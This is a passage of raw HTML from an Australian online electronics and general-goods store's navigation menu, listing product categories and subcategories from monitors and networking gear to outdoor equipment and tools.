menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/network-cards-and-adapters/>Network Cards and Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/networking-accessories/>Networking Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/range-extenders/>Range Extenders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/routers-networking-products/>Routers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/software-and-licences/>Software and Licences</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/switches/>Switches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/voip/>VOIP</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/wireless-access-points-wap/>Wireless Access Points (WAP)</a></li></ul><li id='menu-item-48421' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48421'><a href=https://www.drtechlove.com.au/product-category/office-products/>Office Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/calculators/>Calculators</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cameras-office-products/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/cutting-tools/>Cutting Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/dry-erase-surfaces/>Dry Erase Surfaces</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ergonomic/>Ergonomic</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/files-folders/>Files &amp; Folders</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/gift-cards-wrapping/>Gift Cards &amp; Wrapping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/household/>Household</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/industrial/>Industrial</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/notes-flags/>Notes &amp; Flags</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/point-of-sale/>Point of Sale</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/ppe/>PPE</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/scales/>Scales</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/shipping-mailing/>Shipping &amp; Mailing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/specialty-labelling/>Specialty Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/tapes-adhesives/>Tapes &amp; Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/writing-correction/>Writing &amp; Correction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-products/workplace-management-systems/>Workplace Management Systems</a></li></ul><li id='menu-item-47179' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47179'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/>Office Supplies School&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-equipment/>Office Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/projectors-accessories-office-supplies-school/>Projectors &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/scanners-office-supplies-school/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/tapes-adhesives-sealants-office-supplies-school/>Tapes Adhesives &amp; Sealants</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/office-supplies-school/office-school-supplies/>Office and School Supplies</a></li></ul><li id='menu-item-48379' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48379'><a href=https://www.drtechlove.com.au/product-category/outdoor/>outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping/>camping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/garden-care/>garden care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/marquees/>marquees</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-living/>outdoor living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/outdoor-other/>outdoor other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping-hammock/>Camping Hammock</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor/camping_tables_chairs/>Camping Tables &amp; Chairs</a></li></ul><li id='menu-item-46606' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46606'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/>Outdoor Activities&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-tent/>Camping Tent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/climbing-hiking/>Climbing &amp; Hiking</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/fishing-hunting-outdoors/>Fishing &amp; Hunting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/flashlights-lighting/>Flashlights &amp; Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/sports-outdoor/>Sports &amp; Outdoor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/survival-gear/>Survival Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/telescope-binoculars/>Telescope &amp; Binoculars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-appliances/>Camping Appliances</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/camping-gear-accessories/>Camping Gear &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/inflatable-outdoor-sofa/>Inflatable Outdoor Sofa</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/mosquito-repellent/>Mosquito Repellent</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/outdoor-camping-pump/>Outdoor Camping Pump</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoors-activities/travel-event-gadgets/>Travel and Event Gadgets</a></li></ul><li id='menu-item-46394' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46394'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/>Outdoor Lighting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/home-and-garden-outdoor-lighting-patio-lawn-garden/>Home And Garden</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-camping-lights-outdoor-lighting-patio-lawn-garden/>Led Camping Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-flood-lights-outdoor-lighting-patio-lawn-garden/>Led Flood Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-solar-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Solar Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/outdoor-lighting/led-street-lights-outdoor-lighting-patio-lawn-garden-outdoor-lighting/>Led Street Lights</a></li></ul><li id='menu-item-46391' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46391'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/>Patio Lawn &amp; Garden&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/gardening-tools-patio-lawn-garden/>Gardening Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/patio-lawn-garden/pest-control-patio-lawn-garden/>Pest Control</a></li></ul><li id='menu-item-48462' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48462'><a href=https://www.drtechlove.com.au/product-category/peripherals/>Peripherals&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/cameras-peripherals/>Cameras</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/displays/>Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/peripherals/keyboards-peripherals/>Keyboards</a></li></ul><li id='menu-item-48546' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48546'><a href=https://www.drtechlove.com.au/product-category/power/>Power&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/power/ups-power/>UPS</a></li></ul><li id='menu-item-48476' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48476'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/>Printers and Scanners&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-ink/>A3 Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/a3-laser/>A3 Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/accessories/>Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-ink/>Colour Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/colour-laser/>Colour Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/copier-printers-and-scanners/>Copier</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/labelling/>Labelling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-ink/>Mono Ink</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/mono-laser/>Mono Laser</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/portable/>Portable</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/scanners/>Scanners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/printers-and-scanners/wide-format/>Wide Format</a></li></ul><li id='menu-item-24700' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-24700'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/>Safety Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/cones/>Cones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/door-security-hardware/>Door Security &amp; Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/home-safety-safety-equipment/>Home Safety</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/safety-crowd-control-barriers-safety-equipment/>Safety &amp; Crowd Control Barriers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/alarm-system/>Alarm System</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/safety-equipment/face-goggles-face-masks-face-shields/>Face Goggles, Face Masks,Face Shields</a></li></ul><li id='menu-item-48492' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48492'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/>Smart Home and Security&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/security-smart-home-and-security/>Security</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/sensors/>Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome/>SmartHome</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-lighting/>SmartHome Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smarthome-power/>SmartHome Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/ewelink-remote-control-devices/>eWeLink-Remote Control/Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/smart-home-and-security/smart-switch/>Smart Switch</a></li></ul><li id='menu-item-46420' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46420'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/>Sports Merchandise&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/cycling-sports-merchandise/>Cycling</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/sports-gear/>Sports Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/sports-merchandise/water-sports-sports-merchandise/>Water Sports</a></li></ul><li id='menu-item-42864' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-42864'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/>Tattoos &amp; Body Art&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tattoos-body-art/tattoo-machines/>Tattoo Machines</a></li></ul><li id='menu-item-48136' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48136'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/>Tools Industrial &amp; Scientific&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/anaerobic-adhesives/>Anaerobic Adhesives</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/cutting-tool/>Cutting Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/diagnostic-scan-tool-tools-and-hardware/>Diagnostic Scan Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/digital-multimeters-oscilloscopes/>Digital Multimeters &amp; Oscilloscopes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/drill-bits/>Drill Bits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-soldering-tools/>Electrical Soldering Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/electrical-welding-tools/>Electrical Welding Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lathe-tool/>Lathe Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/linear-motion/>Linear Motion</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/machinery-parts/>Machinery Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/magnet/>Magnet</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/manual-tools/>Manual Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measuring-tools-sensors/>Measuring Tools &amp; Sensors</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/motor/>Motor</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/power-tool-accessories/>Power Tool Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/switches-sockets/>Switches &amp; Sockets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/tool-organizers/>Tool Organizers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/woodworking-tool/>Woodworking Tool</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hand-tools/>Hand Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/hydraulic-jack/>Hydraulic Jack</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/lap-scientific-supplies/>Lab &amp; Scientific Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/laser-equipment/>Laser Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/measurement-analysis-instruments/>Measurement &amp; Analysis Instruments</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/tools-industrial-scientific-2/mechanical-parts/>Mechanical Parts</a></li><li id='menu-item-13119499' class='menu-item 